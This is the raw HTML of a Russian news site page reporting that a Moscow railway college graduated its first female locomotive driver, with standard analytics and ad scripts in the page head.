		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-24899 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Впервые в Московском колледже диплом машиниста локомотива получила девушка                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/" itemprop="item"><span itemprop="name">Впервые в Московском колледже диплом машиниста локомотива получила девушка</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-24899" class="post-24899 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-10269 tag-10268 tag-10267">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				02.08.2020				16:00			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Впервые в Московском колледже диплом машиниста локомотива получила девушка
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="799" height="385" src="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg" class="attachment-full size-full wp-post-image" alt="Впервые в Московском колледже диплом машиниста локомотива получила девушка" title="Впервые в Московском колледже диплом машиниста локомотива получила девушка" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg 799w, https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1-300x145.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1-300x145@2x.jpg 600w" sizes="(max-width: 799px) 100vw, 799px" data-attachment-id="24900" data-permalink="https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/%d0%b1%d0%b5%d0%b7%d1%8b%d0%bc%d1%8f%d0%bd%d0%bd%d1%8b%d0%b9-164/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg" data-orig-size="799,385" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Безымянный" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1-300x145.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg" />
            
                        <figcaption class="wp-caption-text"></figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Ранее профессию машиниста локомотива считали только мужской.</em></p>
<figure id="attachment_24900" aria-describedby="caption-attachment-24900" style="width: 799px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="24900" data-permalink="https://sensaciy.net/vpervye-v-moskovskom-kolledzhe-diplom-mashinista-lokomotiva-poluchila-devushka/%d0%b1%d0%b5%d0%b7%d1%8b%d0%bc%d1%8f%d0%bd%d0%bd%d1%8b%d0%b9-164/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg" data-orig-size="799,385" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Безымянный" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1-300x145.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg" class="wp-image-24900 size-full" src="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg" alt="" width="799" height="385" srcset="https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1.jpg 799w, https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1-300x145.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/Безымянный-1-300x145@2x.jpg 600w" sizes="auto, (max-width: 799px) 100vw, 799px" /><figcaption id="caption-attachment-24900" class="wp-caption-text">Источник: пресс-служба Департамента образования и науки Москвы</figcaption></figure>
<p>&nbsp;</p>
<p>Московский колледж железнодорожного и городского транспорта впервые выпустил девушку-машиниста локомотива, ранеепрофессию машиниста локомотива считали сугубо мужской. Об сообщает <a href="https://www.mos.ru/news/item/77828073/" target="_blank" rel="noopener">пресс-служба</a> Департамента образования и науки Москвы.</p>
<blockquote><p>&#171;Московский колледж железнодорожного и городского транспорта подготовил первую девушку &#8212; машиниста локомотива. Ею стала Софья Дорофеева, которая в июле получила диплом с отличием. Ранее эта профессия считалась сугубо мужской&#187;.</p>
<p>Из сообщения пресс-службы Департамента образования и науки Москвы</p></blockquote>
<p>Изначально девушка планировала стать художником и окончила художественную школу. Основной темой ее рисунков была железная дорога, что и подтолкнуло её к изучению устройства подвижного состава. В итоге она приняла решение учиться на машиниста локомотива.</p>
<p>Уточняется, что в сентябре Дорофеева планирует пройти практику в Московской дирекции скоростного сообщения, а с января 2021 года стать помощником машиниста в моторвагонном депо Лобня на Московской железной дороге.</p>
<p>Ранее <a href="https://sensaciy.net/31-obekt-infrastruktury-vvedet-v-stroj-v-2020-godu-vszhd/" target="_blank" rel="noopener">сообщалось</a>, что в 2020 году Восточно-Сибирская железная дорога планирует ввести в эксплуатацию 31 объект по проектам развития магистральной инфраструктуры.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Анна Мироненко</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="В Калининграде от менингита умер двухлетний ребенок" title="В Калининграде от менингита умер двухлетний ребенок" decoding="async" loading="lazy" data-attachment-id="215638" data-permalink="https://sensaciy.net/chislo-postradavshih-pri-atake-drona-na-kursk-vyroslo-do-12/skoraya-pomoshh-minzdrav-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="скорая помощь Минздрав России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба Минздрава России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-300x225.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/skoraya-pomoshh-minzdrav-rossii-1024x768.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark" title="В Калининграде от менингита умер двухлетний ребенок">В Калининграде от менингита умер двухлетний ребенок</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T21:58:20+03:00">26.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Дела по исчезновению подростка в Красноярске объединят в одно производство" title="Дела по исчезновению подростка в Красноярске объединят в одно производство" decoding="async" loading="lazy" data-attachment-id="116715" data-permalink="https://sensaciy.net/pedofil-reczidivist-v-chuvashii-prigovoren-k-22-godam-kolonii/prestupinik-koloniya-reshetka/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" data-orig-size="771,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="преступник колония решетка" data-image-description="&lt;p&gt;тюрьма&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: pxhere&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-300x193.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark" title="Дела по исчезновению подростка в Красноярске объединят в одно производство">Дела по исчезновению подростка в Красноярске объединят в одно производство</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/build_andrey/">Сенсаций.Нет</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T12:08:45+03:00">24.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" decoding="async" loading="lazy" data-attachment-id="221126" data-permalink="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/photo_2026-01-22_12-14-47/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47.jpg" data-orig-size="1280,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-22_12-14-47" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-300x121.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-1024x414.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T12:19:30+03:00">22.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
